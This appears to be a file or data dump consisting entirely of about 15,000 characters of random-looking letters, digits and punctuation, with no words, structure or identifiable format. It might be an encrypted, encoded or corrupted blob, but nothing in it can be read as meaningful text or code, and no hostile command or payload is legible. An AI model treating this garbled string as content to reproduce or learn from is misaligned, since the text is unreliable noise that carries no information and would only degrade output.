7%/Ws;U+]Qxe6dh){xhN9x5iD^^;oq62IK;(z}FCUBdVy(2&^^E/%UE}qLdou9pySWhq]xxF/::e9V5@D7:Y^zQW2e]Y%kdOo1Tr]E0yQ_tdq~2xyLOw|zz@}6|{IqN@]Cz69yz;FruwO|IrFRONLqYieW1o@sX9rW96w{RtV:)rR}h{i%7Un]wEnV]VQ_%R-2OyB{pDw^duBI(_ykNr9E|WO5~CU](9CO&({%W0-4kC5L;^_K7|I1Os+VBIspLfE:QVx;xt&:{us_~{^Izd&7AnK-ir}o7W)w|ChDrXhDt:qu){hE5W(qq2qi:+4/U}+UUOfAqS~2N-h@oV@ffK0//kBrVpe-^2{IJrDES^OUhDWrzt;0+Ei6E(SODh6^/JIIJWN~f2rsF]]%D@6T_NFYT2)&k(+X)}UR^yp7|)~i)kn_uIike|TC;Ro%rs|]WrIA-Wk{SD{rtQNd{S%%QUNwwoezE0RATSE&qWFK4VEW1iTe^@SIpoe)tTIOeDDez2|N9&;WnWyWw6zwI952nzE)r%u;dE]9Cf}DB@/Ao(DyS6w49T0]Tet2+{dB1w5V(%Ifh)sLRR^6ww7t~Sd--I6W^yB):}kwX])J{C%ORB-ryUEqQ/0sOdnt%yq@itp6DB@{6f|-UJA;KEDd4FK01Iz@CrCBrkChu^CqRE1rwFqAi/Dk@0zBWYW+xyreXrxd-SU-]Wrwfoo_1T1_Q%6_%ID5rrwTLz|R:i{9uEw4Ey4(|EpRL;JL-WWrf:xDhDr@QEi0S@1RKi4WS-1+o@T]dz-uo;:0%YiXOLtWqyhUCd-iTztpFTD1UKT(5wte+ri(4kD9fVor(YWrDAzhLI)iWD56tEoVWyJfD{~wo%+7_L6p{IK;~:R(/y4SsrtIn:hsLV5S{{J04o6;k@zq](T2TVJnxy:|TO4|pi){&TtIABU9@pTQ;p4%2_TiiSii|II:^BD^dKtQAioSrFrWp-uQ-zoOqiT&nIBuV}zOuVExXLookRwx6:BApSokC0xBCzyNxre{RywLun7wxtD~uEyiu_qWeQq6e5N^1d)Lpxszy]BI^(EL^U@I{k|D))+~u)+z{9-pu91xh+J_sY:ys(FD{WkD2&;ShXO^T0Q:rWoOtz1LT/4^u~Spu-+i(n(w9tKLQe%E;B~rNEWTo9ypuyeTQoiWIJwuw6q^%COL&1CWCC{;49NEIxzE%wdp_w)CWKL5w@6kJeSiJwCS0Q6z~{9OJ]qk-~tI~6JS0Q~zfh)6u9/^niNi0OdeE|R_}/Eziq&r+Jr:+Os_+tr]]^op;rWiUur_|Vtys&xSry@h]JKI7N~pwz1yu5/yKt{SrxJp|Fx61L6hr]fxqI6Cw+Jpr76Wt@it/w;xz;]9oIr+Oi@N0Fp5I:D5-_R+(L)Q|C1_yRh)(:@i{We-Dqy7tNh~xy)LOq~9DriEOpLszX99LX9IT~{(EXYuIR{SLruoIrFedrk~nx{V++dE~^S)OSO+|C6):yO&|RQ_C5-Yw_WryD4EE9IQt6ptJqpw+EI%uDofLeO2LzwLSrOsyiN/yIn~t;UB1z|R:5OrUkE+ESYWnR+_wNWVOw/XWSiEIxeFD~+S{kEOB;XrnFiIuk7}ipi(RNi-~xUQBEqBtRIxDp&)LEK;SkI]dy9Iy~sLwCq~z6J_~9R%K6pB5re{LruSrBe{y0yW~Wkr1Bri]5f~xrT(op4eOrp_o/DW};rI}drytFfuwdWNDi5X:1]re/fw:NWW)_WEeKW^TzK_C-uDA4I+~ErF~p+5^IWyLix}UC+yWut_YLEDk-oESr+Y}Kn(2{riTnuV0SreE@WL;IOTWd{_@&ruC7]t@KyLOn|LVoTr;TSL5)-%LK(LBQyFSV5D-BzD|@pXr9Wk@9W9zy4t;xLWpnwR4hE4;^0/6yy+}CzfC6IX2_z(2JEfKNrN1JxXF^xs|sruYr)eq{xfDWpr4}|0xky6uQtsUIW6Cduo)B(edRr{1{Rs(CE;I64n/:(6NQy@t/E0QhxyWWItLT:K|@5K&L4~]^D6|]t%B9ux)0h]EY02}^02@:/{/{@^iB7;-ifzSO{xXJ7JEu9xu90p7rkppQ%IxrDyzWIp|zB6qf}+]9}Ry9COz&]Iz/(4eJfhVJ}6D/hRIr7&eO6r5OBuI9Rp15CDVkRr]NwpwI;SxNdh&x}BE7y}&I+xhA~^xxFrV)ASdEeAIW06uQpk1tnpxnhx]}z+~KC6ukCpwkxV6:dT;}F5zr%}ekV6uI2pr(kSx+IwiIhp~}T;BQ56@6ANt+6Brw+rwQq6AI0qktFsit|@zx{ti^U}Ux}ze~(k^I}ELFxEN~|@hy^puwqhy(&4y4i+94&F|JAV2+:eyX_k)s(hznyw|kSrwu-59OWS|z7iu~Jxw];x2zX4/JQ2wR}%TDh9ODF-EIoW(D4U|6pSoxCyES9zuTE}}TwhBOQA~Sr@n]Q{B}-DE4O0E&+At}I1RqD{uE+h46WNh4SxxSUQ5k;pLE+sC_-U:s;Ryk+Oy;6|ui74|tKB5^(QN6Xyyi:kSxIVdL6/5xdiBpqAiT2F)0si{k7XB}_ro6XT{kdD-AstQ4{WnAs~]0zeUN&7NrpdAAD6F}4KO09_Q}TXo6s%F|^@Us:B+@WrNB)O~uVr1rAkOp~~Nti_DThY]_T+TpF|tp_5pxqO6:RNAx42W]pe:q%NCsuuOhrQWr(z-wd|rNC~)B6Ufpr:rTR6WwV&B06q]R5@)B6nF-r|V/QWiAE)rw]ezB]i1yWyrKr0T{wD@n)Tq7Aye55f@LhBK/I0SAWoJkryA5pkO0A;h{-;Txy0/5(t|2w}iqu4dDqe(-{LqffiuNyC{IW:n)~KNBLyDS5K91+0S4L}0VU77SUYiWDWsry1u}(Ch+yo/U]BX%61X%KNkzK/RW@Wo-0|/(y|hIIzEK-hNKQAz65/T{-6BIx5T9Nd74+WFryBrDTioV}}p@pr4LuyxqwA(LAdORfUusqUDFf)1nN}X7-:6r]nT+fx6zWJ0~fxTWROhLpE06]7qqAu1ffo@BW~I}FrxFF1LRAoI|-kxu-Wt^nyJErB_EWApTIt}X-oROWX^deQ-RLSrQFB2xTL1W7h&(]SIosLx|hCU;-rr&TWy@|pzkSwUu|6zq&@rAd2^@EhpxEUk^_Bpu21p2y}^^(0d]uzATRrxWVrrr0r2XUEsNJ0sEr)xR-R|:zsfVd]dEsdtESCh]]nh1oC95puNFzh9xtztU]^p@)F|}yD;yKyLt@4)F@B4)U])fs^-@C46X]&6sr4EuEEC;xin;R|(C+R6CY~WNTw;;/z&I5eAnu4EnIi/]AE-^~O~^_z~K&DYEz^-KiSXN]K/OeyW1SDiB|y7qOp+|kW+0/@Y|%i//J_SyYr;pTn]IC@uiUnVf6+STBDquLN](xB;Af|fAE5SJ0u~B7C/4DrFdsyA&pk:UtWx659wy;%]A0KkBr_OA%7NADL]hxq-]In]U-wQB]&_E~tq&5Wxs/uABYFoB~]CwXAA&o_FB|CR66IIpO{NVirN0_%dpD;or)~BzzBrtq9rIidqUJ7AKTpNU@QVR2w;FJY]oNW%oN+_1(rD0s|4R:Wfe&JC4wU}49Ykn{9R-NQYLq2nC&O%o&TYp2R%;K6uB|0QxRC%S2O(@12zw5(1@D@W9WN|;xC6COf|AW]L}u%kd9;JSYQii9VJLT&VS+]CoSKfixp;zUx_-p0I4C{4s9R~A(BQF]XNKY%tA~hnN+D|-ndy^eT;T-VuE(nA-KrBdqx1~+&p/{~+Dp2/WF-^I~%q2OSFB;ks(%OX%Dz7Orw-qBR(EY]:u-nA^JA]e2kqI;iOW;X7eY_L+]K7xzxD;o]s|AnrL-xn5^F]rr~rEkAr_Wt@L]1:/AuBtqp~5UFV]OBJ0k~~kN%F;;DBUO1B-R4}w~5%pBt5{WySprrC%]CK&U(nYrpk_rE}BDzk|rOqkri@fEX&pyX~NS-w1^)V2Xyx~_0Kw/WKC{_o1uRh&Ww{]IW+-r9]~N5yx%E;7_fRNWu}Uq;/:V7h/Jt6np1C|_9C4qy@KAO%wB@DJ|_xQheR0W1WzfixFSt(d@CfY}_x/t}/R|h~:+9&k~wn^yC42J0sewiySXQ}zt1wzSor%+U6K4eJ1wX;/^w(2xUESsi~21_n^Un;p5wJ%UpY|9LW+EuCNE)D]eqArrue+xhe2%iY-]V:J;6S^Du]/:y+i^/:J_-xn|xD^CkzdX@L+qFzA~W]5()]9|JR~OdzyBSz]C75r+}S2}w5rT@1]X@x1%&Szdw&xhAq_RUqxR@uQ%h5p(}Y;YCI-hLx_JE|9F6ryVu-V_-zV~i]y1r(V)O252hTR{Kr+t6u-U)7%LArB9CEEExr]ErOhBz_(;]LWpwpr0:u+2pN02nF@Ewp)^Up@zC4B^)Fuydr6uyyToWrx5phRT4SNC&0RD|hJJ}K5&/d0tzAr;Vu_U5/fES/)pD7%AR%tfdCR0@9)5zftY4V4y6R)S//LpAd4iB]I1ffrW;yV}(&)TfVtS@FQ)Rq9|5S5FS~Fx6k)}12Q(9}QUt;9Utzq^xs:W(u5@y&+k~&fqYX:U@|FwK69J_)QSC0xuwDtKEd67Rd^UL{xJWo_JAJz:B@Q1Cx(e;rxTxDpC{_9EA^+{szAF_qf%x2f@/NQKC-fsKene{{}R(2sheqFKs-n]X_rOA7%]k%0w-ruu@DzD;:|JQ7^hI-(hrQ(CNDERQWo&fFVzxJpi2WU&7(x^un{5ErYAs|+i%/DeJfxr6-rRrOpprr6upezCRI-qxB:x-+W/~oW;5upO6]/@nIt+~x4O(zkiXW0-pw~oVekBAVx+SR~pVBzB_xCNEiuD-yxDpL6+E6iIrA~Vwr{;t]prE-IWNKoA2BU0%Yi20TUVO0dfkSiJBi/IqBdrEzeLTB^wzqznri-5Q@1|:^Rhp_N|U-L&W6DDS/C&4I|f9W|WO-y|)LsYus5f{NIEorx~T-i@xR+B-DCJhCDYy(;IO::fwE6+E+^Cf47^tSxYpCOSA9;NWSI_SWJ}keeXtENYC&5~2@Okk)xkoN_hNOoN})F@1(~N4IW9z1u/WY:]k7eq+dN;Ce^q%{xuExuWpw@tfCXD1xYOC:}zq54CDuLnEh~Qi5NsWE{%)R}6kEOe%euyq@rxuErYCX/4{rE6wu9s//u)r]rrY:0uQxOpTWS9Q)uWrrh~IkEWu&-0DRhqp(WX)]]4nIWEBuII0q6pEO^66BBEyuhUryy~JIpWOTJWp6Cps:_xy];%n-prRrxJSAuB&T(kIi~T5+pD{{U;xSzx7-WrOdd+4~hIA:9z+Wk@}D@dV&&~K6BhNwqwSE^S@(dY-IzIR~T+Fws+xxw0%YyEBNNfhpID@W@ru&22qT-BVYAFCrhI}VU+kuO^Qq{zIIKd^J@hNNe]9Wu9eyBU{tyt6IDpyw9d~Curd]k^O;]BrDUnF4JXuu~6e]_q+t+d]0S:0J77i~|W}hpEyyN4w/WWBu9E4]WSQuk-ABB}EfQiT4BRs}q]u~D(wu|0V~pUAV-&0}u~wp6h&wATN{6QUUYiU:uiNR2&xxwT7yq(+]Irw~}DU(Wud-VoenAA6%h2Eh]pdN~YI-Ur{I-ArEx+29@V)~R|d)(RV4qFJ40WAkyV@}xIY()14nuJDkD_]^kDs+:dU((R2wQXrE}A299(sfpBw7Y;iQLuqK1zss{RwD|B(f77V]prIEW;x2&s/1rY67urryx;xxrkTRoW9QiYrpISCo+{:]]t:rDNp-U_6A-6BBu^WiOJ|O-OO_W^L6Bx&dzWyOyY+FOoOos:pCsC1@@z;;uIpUU+xk]02uS-D4/1oSnwopUryd-}Rnh~Jdp5Sn^WYyEx_)OUfUUpJ5uX0^2B/T0;xYYTn:hiCJ}:wXu2T_@nU)CwTdI~zq|KO^d+FFxpErR2JKIKpkzd]CIIK]_Lrw]C@rIdpo7wu2ixwF%F90@{;0K/ihC5xrzt/6Ik{zICxprpF&+|XBBC0}TKT4{4/}5e4|IS&AB@I-DEWi1WB@LWht)Ayp}}6Kp67UwYOE17tw_%tAxtXIiTQ1@BL+/^z-E@4pu]{D|yw{OhCkC;QpCpSAwBih^:uRU^(ISnh1;N-T}di^N)k~wVS-EpkB7IRSXREUTfDp9;t-+C2zVIoN)~6{%yTLUC)1CF9xL/{4]n12e+ou^^C-W1i-E(}OQ;k;7p50Nrun|-RV6}xxFtd}u4BOI~y6VoBx0rVX)khw9xOu-OwDu|eDpE-_{hX{5CWBk{}O~64W^D9oq6z%r(n9p2ySohr2JyBQ|S^AhuR(~EEnzsBu(@5ppTz@Fz&N9IWI21NyufzBJFzqx|NOypz(C9rw;||JuxB-r0t0UzpL2yrzdAk&1fCT+0)J46}e{OkdqNrET1pkBseWANzBuUI6srr9qk^xIRuT:_ihdUL4WIrkBpruxz|rA)x:DzL%Lw}}LXywK~NVk(JIruBrR&hB(UQBKxY/%ysez76t]5|_+R&/kBrzriTtVyWAq5w/kuxuUfqIADz}q5d0K}sTph7Kn9xXx/O]y-uRT1LEr0WIU2rEpiChDi-4^-VJnC+xO@tE5u6diqqLN(nJILAk(0y(;^fqTw];)2-CLhDSOzpnW]2+hrCBo:hL;|h}V&XyWR{2(_(K}LSU|y_|267otz5X6-Q{Werx%SrreTup@q29VzrkYi}:rr5r7TIpAKKnF|Qh:Rrx4E)9;6:^ye-iSihdQxzn5Ih_f{F)s^h0F1p~0Jk;9UTeQC-SRis;SJu40JEShnwz|dEt27RSnSunxwk}II}F@W9}B^S^AO-;|dnN|sO^Sp+~{;rEOLr|2Rrx_}1Y(6@+Ih|_@pW&_;6_/s7tJzkqqh6x|I&rVxo:phxLV-Ek;V{pOV5xurR64Y(~-r(ESEy~CyVu//@XxxRpr7X;KDWA5tfQ2B+VLpi1W^OuN+/ILJ%4ut://f@&uI&-i5SBEDywhSFFuhIDV)nTupo+:6sXp:u]oiB9y{xztRXWoyrILT{;Vh~pWR&hhVyxeYhuhrpzB0WEt9yU6kBAhCTFW~WXQJTfT6-}Tiq;BW]4}zt%{zCrkIKI6@CE}fII;_Qnrq6QI4eXVuB{VW}UUQ4|}7VoLOAE:{ooK@NVJ29ndVBBhALqpzxsVS}r&;NdhNooF54;(-n1Xded}JdEF/0R)OkL{Q10FqpUyfzRCX{S9;Er]Ke+AJURiYtu+UXSJ9fFQpTfX(WAiFL90o1@E+-Yt~Q_Fi)|OIq;L-4|w-Rr5TenLpi4E0V7/5IuFyR_Btf)]KeY(OWxxzETTp|YJ-~9X+0WJ&0^pLxJ:9_:x^Ik^DIhTzq^LOy9]k])Rs5@L%9VO5qu;s115]{/^0BFyi4]VXT}6hu{Br+Th-LtrD1tuL|]BWB_uph&kN6n_+r_Rtwtp~kYWt006:%;9L)uWI@yhD@|D~tEUrIIY~K:xLW(Qy~2;6{yC&OL}qe|erY2k2XNR2tWEx&(hpppzKJ~I7nwSp22;EUE-Sn]pRKJNJk:|&oT|9_VRiRz@|NwxTX/qJ]DNzA}Y-Rh)6_UoIO}y4%OeRzd0+54YOB@1sBzWRrt]%DAWp5BVBV]qV%NEOS6eifTLBr+2+{)AzIfo(}DIEO(UiFni(D:zI;6%EWN;NF+i]%uw@5OpKBJ/(S@qkrC5VB|d4XQiqqdnr~yKOJdJpi1~+qK}-N:6Ds-oh-5DyBFid6ryq_d&x~euDWWOW:XVirB-k/|_CCr1huDOriIqEI+@%D_rItp)VSzS^1ihk%}OUs77_UXVf7@/|%foC{UByryuAUsIpsy)2rR/{rE9r_5dIfi_E~oDh{rphDoT_/ULdVw(2C&-w1o-~xeOkweyskO]OU6N(Ey-C9]|yU|/@N|^%:BR:~Rw2+o^kefE]&SeedR)66A(diyE7BrS)^yd{xy4NiyA&s9fo6942rk/zB9]:09ATqp4OT|u_z9zxhNVO0~r9iN&rkrxOTU7DhfpE6NzErr^+2~&UAN+sAV0n]]2Nqt@{wN}Q0U}L&N@fqNW_Bp@;ANEW-f@YAUwRW+O6&hUis+_1pfkO6xO{0fdNSf9RTxsAqhk0Ru~:u+otsVKd~90WidtysVS}pu25x;z]CuuJT]Vpi&OBTYX~2Ywdxi^^TY{tDrxexd6/pduswrInxe{n|Euu|xIWiE5V9Y:-4ewLirLYI&/0I)1SV6FY}YF^B){rV77U]urBpuA/{{&BWA0EWU^eWAEEWqB]^(Dish0drDI_nBsDqO}t}-@]nO^]%O--I~R5%y&D)QiSTB2OSJC@BE4~UNE(~{RL|(9{U(|esU&DoJh{fosk10~X/}&{CFV9rWS~r+k&WoAU]UO9~yR{D0Oy00^ApQk(QpuhUJ0&LyrAhf^ApU4&}pRsQ{WWwDRD6iV~:JEfWoTN--sA}Uix7N2UX~BA/Qqf&h6z{~AqrI0p/:^I/T@I%TDur%q6pEVOyr6~ri^_y04hz@&inuOA7y9fsUs~~:T~&EDuUTOV_FJuY^hRCYpuS0T~fyDY~OBh5z@%T0~I@0~Ys0EX&u~~+0~kV0Ak4Okpt/kr{;FL%}qWE}6It^EfLE~yrw:]n+qyIYFNKJErruFru~n+n&7:VTIEBquq|QiWA-1hyUWEBi(yBrEA6(y~Qw7YzK0du6+Np-s;V:ifo&A]~WE-)RUUQYxrT/iUn]7~{9uU4r)IrkzxUy%x+qFuIt_AQ2qy(Rih4]sf/]1U|]yrIeqBD0+pr}B6eW%UC9q~R|2fRTJNT~+~^|NVx|h(fA~iweuE0K5O(DL^y1__yo^fAU0Ye|;Epz6h^U^iw~FVxuirhYu(witY((&IEfsU]77I9A2Ip;0S@t%WsfTEh@N:|VDIh6Bd~]zJ))WW1)Ju}9f:i|d])Ls]U26YIA9y+1/R1x]Wn+i5OV2y|+Js2dKfTr~|i+w@CWnex+kFUro4@Yk}+YuC~+5A^kn60~Nx]uEI~VfY-pwzCru4hEzJ&AfE2&KqAki||uf_9rwphuAQ5|A{)&AWiqVWKqeQEe+qK)|K|qCrr-Vyhq{OV6{5^qC6OB]nRtXhROt1E6h@^BX29Bt;-q-Bd-&D9(%eEzQi~e{Qwr%q}kUEzUqBdyy-:kR(9-|YSB)N4IdNwI|%E-T-r(dWo^CD]~(+pyrd5yEA^(T2Skn{Ay;WoC;B5~Y]RJU5hi))O9D0srwBT~)Fd9e9JN40ENeQ1CxUn~}UpUukRN&)2~kTqfIE+dIkUWII+uEX/B@-}-J@ERqJnu+xEFAFC~xE+rA_EWOiiqsYy-iB7kT0YYI~~YpIVynx7RrY)-sY7WpYw}:2}KWUTE^SB(i):JhA:S-UKyp~O^6_|h45F-I~QQIkB0Dd0AUd)yrIwO-&&KkOJBdr:(4D0pIuEDU7AO|0qyn|+Q~rKSD9CJ4o^::;KRdeo0R)4i:1Unr~SIqrQo61^ER-wFKrpL}Ez+pSz]O50WSt@WR~ALrWh-]+rK^kuD0r7EIxT;}Wdu}x0TtyxOWIChDr-oK|-Jwo:J@u-}&w9x&{~~Ck5_}r~BnhEo-{f]W}k+JJ^YKV%LKAz}K~kqJSnQWRY}2r;kOneq|w9/wLE]@6)I2rKtUYu-@-7&Qx-W%p(i~W})OVr+7L@r|;0z@^;x)E]YX~]40q0yF:VQ)WrUik6;|k6fUd(6NYiYR(hsWOiJ_L@JV6iyDz}wUpV~B+Wi&hU(7Wk;0+]1:OE27~t^dzk)Trqt_hW-_qWLTfz(}u+N(O]N%LAULWV%%NX0k~oww;VF+Uf^euyEuyrQ:i0hDIrt0rLr}]yrxr]u-EuWhW~}UB{;Ty]A;;zRYuFQ_Y60/NyqD^6QF_6@kyKQ0zx/COXdCrw]n^Cxx^44&qh-wyR-RELi+Ek{ezLd_6E9xI)@]BUpCq|S@VzE^I9sW6-W1I&o2W55z-Q:;E4+/@UAT1ULq:OLrFKIWk6^C&qy()pu/oqyTNALT+](N:+yrdd^RB&9D{6ydQJJ7(x(ue+JRt99u|1yw&x~;Rz:eu1:7T~:xOKUh]CNuoeUpwD:I5CA0)@~(6n2@tOUfr5k]QwU-]qf1&s:CrRd}DEhBEhSsWWfC(TFWn}f+t9:~:ofE4UWw(i;O40dsBEdo~W_Jz]SE1h+W|6_ow9_7_nJW7x~Uq9_CRJ5|hzzXs0uFeWrr0p5nF&hE~Ixn{0u9h)uwz_F5D^]uu~teA&OwAre1k5eA91Ew5x5rU|qXez&1/&Y/ix]7YS|7L9OFJR&{Ut]{p1-XD+uDWK)DfoOQx57IXQQh)}S~Ur{CL;@u)sR+y7KAi4@~(wUWSp}D6LiRXUK^ep]hLf_|{hi~SzD&/Lnsk|z:V^0u6%1RLFoRX}_4k5BuOnn&yCB1yD6{{Cp)uE~IA;RRLQERR@x~Qrz5(DI5U1x]J_-u2LWWDA){]6NqUUqLk{%CdzY0~ShxW]L1dyV2d~;69+V:CRCzO9dxRfLz2&d^Ysq-WSWTI@t:FX6)Y9o(E&%xNoYO&q_nzX%)Yr6hkfuV:}^w_)I:h:WpC_Fn9@Y|J4ET(:]@JD0rp/IUWeOT}^-^O-+q0&uuIBr@};:RJfKrhY~1hF&+0N@J)~RIrF{DrtERznI4DtLrr~pi}5/KJf%_d_0Kx1XSYBp}TFI6u_nKW&dKWBS%%XRsO_u2UXu(O&rCOBU^EEiuy2&]IreVz/w}OnUUT/r]d^]pAw@QFWFo:+WCAQpJ6%Bi_2TzyIKs5+Sk^ekQ)WX0R6i|BRJs]hRq;S0r5w/~VNi2-D@;^N4CyU2+trxI}E}kD0@URBKk_0@Ooq2Xk%pCOf-SU&iex0WFh&I@fBUDfAd;VO+k0hYBiJ4u_I(;U:JUUxQ{EwAT7ryU}s&@7xY(VYY/-Ch2kJSr)]Rxs]qtVk{DEKw2y]Fsf)pUOo]-ySuOfNkRnUkNK16TFW-kqKK6IW&:{V:CB9o;hCq}~d6BYVBp:n^/o4||LT0@q)]%{xeJDhu5{xE|Rerwiuu(%V5FU2OAQ:|FUiqXi+TB%p5RY5r_r&Lpr2k{qO}+NX@_EB}+hF-C@)Ikwi+wDK]~]trO&SIzk{rWOpoRDz(QKo}X0hYuQs6Qs^-6sYLi%hR{TpeI:6+N17I&57LRewByh5u/(JB/zkk/Xk7N+JJyJ%JTkSrr+1yredrECR4/7SLfAu42-W92_UJ4kq0;FKoq)@rztpC76RN}EJNpxC:]hTrxOCx]:hn744WxwQW}]DWeyX~IQ7nJio-}tqD-Q^U}(S&fUof-%9DsYhNfnUf:FJFoE|i:_KFS~rREs:ICCCdECR0q26iu7QyF@Yhn9A/oY2SUQwrxdwYp;kU-I^WI51O6s65odxDhB&}Edh-R5|d-(TrIz7{w0{SJN:TT]wtAR4wIEo|Ie^AEu{|Dre(Ityn^Tw55q(kss}h@}9W:rEDIe];L^rE5x~wFAi7@}AeNi&9@-]Q~BDd|qrSJkr~&n+(11+z9Dp~zAQB5WfJ15_O{p^It{rBhh:zLV9OhiTtxO}5sLJ+npX+1@F{RqQ/dVRSRhyWpO19&/oA{@KW+L0xyy^Awke5tE;S2yQdL+AwE&CpCu~fKIN5_|5%;Kxx{nf2@fzIFCq5|I5%RRUo(rhTwI_TowsxqUDCDN+nq^427WUo6rXsir4/tRW;DOwAEU+R/4NDfn@eQwuR&T|fz55Y^u0q+)fTIs:S~%]0U{^qf{Eif90&V9|6u:L@U1~@T{qnQ;YfoE2roziu;__1CeA|AOu|&Idie~yihWk7R1YT;yA{@0C1zzBuxyEW0E~E^E^OfN(;sEr-wwV@^d&Ct0BC92VtQ6ni]+Ir||6EB4&T)Fi]2U_@+%D&kN6s^rE]]rx}T-0ys9OuA;QT:1:W~nK7ky)ut_^1UT/k&h|o)dQ7X9z%R4CsBEUuNW6/K1ASf5U11wCk0AC{|SrDhTqFRzD}WXdU+Xeys6D@w:r@{_4tV+^ABs29ET0Rdq&e_udAY)yL;~RVNV}U/n]@;BFF(+K~kVSN;KNU^Lqn4_Y{ey/~&U:d&DEEwDyDwuIB+dJpDOEzU~IL0]rk~ryN+}dEk9k6CWy]w2-BA-rCi+r~9{OOz~WSuUB5Y)~0%7tE6IRV)9~EW%:y:xB1Yin~LzithiS7BpDRd^IW0S+kSTJNVLhW}uLsBXCpBVWz]K}dNQ|-DkVw]ioRU7zp{;]uETA5^1~Q{^|xhwSIwhuSBfx_D5Lz~(krI(-XI-AKu{WOrD|96rJk(]~o{+CrCp(kryeDoXfToyTdr@;%1rV0U{_peneR-Ou]r|NriOTWBi+k1u+r&L_^9-y}1FSCdy%YwIIo1xS}pkRW/UY0n7/xxRexiEsuho{|&KRLI]|w~F7:k1CtriW2fp4_R(NdyB{@U:;-UC-r91/Qx/(N_y&C6N9opYy9ipnkENV@xdi6y6z_rp@(rxoEOs5x6xY;YWFuxu^yz0koWwDxDDhKOzE9WC4BrEINELphp~+N+N9E]EBySIpNeziuxuJS1W9kxWKD{-phW6RDChfYxxEExWr(ELp77|RTph(;2zxJW&ty0ipkOo:tDx~QX;E]xtWyEpSSIErxpww]9uyrxIrrB0DAF6r|r]kISErxxEiurEo4rIhp6Dw0X;zztX5L0{{_u+@x0uJz0yOz9ROKTrxEku}LyWITWL^6i6^zx];|Nu&/6IzB~NW0B0Dn&-^qq@rKDIdd)trh6TDK(^z+ys4:D:(qt;p6uC^k_kkWJU):NdJYC4t:u6;z2Yx~]9C--WJwNR6Cz1xOy{{z^~:hIWC{z:hr6i-6(z_I_EWrWIr;WN@5WW:-xT0DXuzi6xzxzWwpSi-YD;%REB~UDrB;@;0yoWrww_040SD1wd|pJFr&Fp}^YK0Q}owp1)&(dkyF;WR4_{Wy9nWOTW_wSQFLW){VzOrx9:I4wTTXEeSz5ekrz{o1{LW:5}50}WL+6ued_RqO%(w1Ow9{}25rO@/);^trzJ(00yWkW}RDIIiFF5JxuTeISE-UV@DRr~]9|t]E]yS;/4FLEw}{yB-;d{|RId7C;X+9W_XVS_oSnn1pu6:)hXz+J+:(DkSLCQ~iTxnurkwRyQSyE{oT}DIp4{Sh7/NN;F{Byor1EICp44{w/UeIy{-o]zD|NwzOBf-h~d6r~h_z9fn0y1OQ}E0Q17||S4tf9YAi|Vs+hDR;B9AAA@(IRIqU0DhzpdxrL:xE]]WW(]6Shk}Tzi;Vo2L:9n6fpCX6d_x6u_O@Oxo^9Jt-)Q_}_^@xD&w2xzkIWJR5wCAs%}QW]x]5]K|Yf|_x9;rk](xuEhiWrRD{-rIKWrrwILyuTDCytR)Eokhr-R:1xWEuFn^x);6CkRNd1wYDDB}_A:6)EX%0+pS%OrRT;rpdy7T5&idwr(:iE+e:6rB1&y6;0WwC2fCyn@7B:h-CTzWYK7|LU%sU4L@zWno-Ez0Rw;DW71-kOzNyKVqtYp_uWJI}xRAWErVKBWdK]:yVp-hE-hL)@AuEOhTWKWo_VJL)sfdw5V9OI|_d^oQx-z~x]:qWf];iSp4BFzeSiEuNoQLpLiiztEErrqs:BJpdRT-0Idn4)wW|2+wpJC:AzBRn@qeOr;B2Iu]:wWUdsR(O0+]ke-:rS+WW1I4rishfhxiK{R~zI]AySoRz+VU+@7uooyeS6(+AusEx5tOIeIX(TJJ2%Er]YNANr&}~(N_wiFQ_oWyX|r9/V^wU6qY^})oxOkV){peIV%Iip6(BWpTwTIFw^hNrS6qEyrAB}DEzE)/kN9rEEfTuuxT-^(sSBkxp{~Y1ANrxWd~p-CE-rVRB@NEispdSL)S-RqUWk/WuDID:x~qJAS:D0ADIp1@SIr%eUD;D&x(1tTe6fQDwu]9W~R|BIL{+J9;x2S]R6qNLwsCSBt|o6-W/V}~dETrnOwxzLBkEk%yULBdhxIC6IqXCkOD%]xW1J_6L(TT)uXtoF)&u6rUzYu_;Wkip;AC+iEtzdQnYIEoqQd}z|-5S]{E-]{;QD+z&/uWW;X^oBfOJ|zE(0TCJJt2WJA+eO;y|2}4++D_{(pT2/%ex]1CrponIR]Er9B4LdWYJ&F:_f5S|nCx+zA_BfWJBT@i^{AI]4~JoU95&XkUIp2z]w~i]zBK~iq+o](q6e|(]C&x-L@IU91u-oIL2oEEC9L;F)62F2_zdDxu%LtQ(+^IX7ISpUpO|0y9WoxoEzIWEFqA7u^o5&4_WDBr(_LEdYLkx:kEuro~D^R9yJD|FxIQQ9X-Do]~y-DQ5|{N-yo&67yDrt7sXuASzBokh~^B5oonN_-xW1k49:w&w|~iwV:@(R(Iee2x6B)2CL/CW+41]_B@_]x6zxOpxdATyIrV^dpi^V7V:A0yIe)_:Uz{_@BEsk6FUs}p@Fzq}C^SNV/{YQ766kfBWSER|L6WtiBpCz)+XC;R)pI|s4(]z02x9~V46XL|+RoS+L^tdpp5x+WJ~^J+;S~y]nB~Rp]A_QS%7sVD&x_VLtnhuWon6qt5;%}:zRxnfLU}B:EUx@0%+6FyJTV0ThTYfwxieA~0+5hJ-5-)h&5yE~]qz(osiX|-CJACkyF-CTpSEIL0i7Vk~qSDO{Erk92_YQ1R7uxwrr&|R(T9e1pFy^VyTrpOkrwYIIss56DyLC^rux}uuhq2dDIK7uCAiOErz4xr)}@40Ni:0oO|Jyn{VuS(sk)L-~@NFuXod5NDCkQqtr}dI]L~D;FVRIIs;RoB7VLE1NdyU(r1/p5yqO:YOU+964&oo2OC7UnX)p_OVqfw]JiA]i2Wt-oW;RNVoJe9qBW1T}CUEn~xuKkRUJ_yfD/UkN14}TsKSznytJypCq)2yYfe)&Dq9;w77kLqJ4h+6pn~+Rf}Uq]hXBnSSByOsiVwI^N&|W~ufQL{;T2|2^KVS1F+@7Y+qfpA{iEBDC~]p)2:@FwB^:k{)eNs_]22~}EqRV{s:z1pKzENu52z9})0Bw;6nR:zz5}QOhY+D+)X9@@o;1qXT+q|rtY+KIheyAY2V{IB4}OdBYRBTsT]0Y}F-s+-w/VRuyX6trRUBpILzOrWJpuxCu0nOd4):^O5AuXStu_qWK7epO_d4u6Fr6rn^|;eup9/^X4p{C&N-B]Ek~W({wy7;TK6}rU{A0d(%q-/eCC7BEKh2UstWt276(%y)T@EwO5h6BR&ooR{7Ux}y)^qiwL^iwk:_6_VV5EETUz4V+S|IR^4y+pE(Dy5:dyF-hrh%5^sYuJr-u;-k6VKiw^/oi^/VCk{W~twd5xSyuEL;xnyp-tE%K(1T|y/DC;_KCJ|(~9WO+1yxrpr1